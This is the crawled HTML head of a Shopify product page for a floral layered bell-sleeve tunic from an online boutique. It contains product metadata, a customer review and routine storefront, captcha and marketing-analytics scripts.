

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi
body_size: 51271
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      Floral Layered Bell Sleeve Tunic, Multi &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="We love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. - 1X Bust 50&quot; L 31&quot; : 2X B 52&quot; L 31&quot; : 3X Bust 54&quot; L 31&quot; - rayon">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Floral Layered Bell Sleeve Tunic, Multi" />
                <meta itemprop="sku" content="ang-b9u98-a629-1X"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="Angie"/>
                <meta itemprop="description" content="We love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. 
- 1X Bust 50&quot; L 31&quot; : 2X B 52&quot; L 31&quot; : 3X Bust 54&quot; L 31&quot;
- rayon
"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="59.99">
                    <meta itemprop="priceValidUntil" content="2018-02-25 11:28:35 -0500"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Floral Layered Bell Sleeve Tunic, Multi">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/B9U98-A629_3_grande.jpg?v=1546656183">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_3_grande.jpg?v=1546656183">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/B9U98-A629_1_grande.jpg?v=1546656183">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_1_grande.jpg?v=1546656183">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183">
  
  <meta property="og:description" content="We love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. 
- 1X Bust 50&quot; L 31&quot; : 2X B 52&quot; L 31&quot; : 3X Bust 54&quot; L 31&quot;
- rayon
">
  <meta property="og:price:amount" content="59.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Floral Layered Bell Sleeve Tunic, Multi">
  <meta name="twitter:description" content="We love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. 
- ">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=18999" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"c72141bd-cb38-4b40-b39d-7c129500b848-1769170738","pageurl":"violetskyeboutique.com\/products\/floral-layered-ruffle-sleeve-tunic-multi","u":"9b40ae00d578","p":"product","rtyp":"product","rid":1470006722617};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '1470006722617';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Floral Layered Bell Sleeve Tunic, Multi",
          ProductID: 1470006722617,
          Categories: ["all product feed","all products","Dec 2025","maxretail","Plus Size","Spring Collection","tops  Pink Friday","Tunics (plus size)","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/B9U98-A629_5_grande.jpg?v=1546656183",
          URL: "https://violetskyeboutique.com/products/floral-layered-ruffle-sleeve-tunic-multi",
          Brand: "Angie",
          Price: "$59.99",
          Value: "59.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
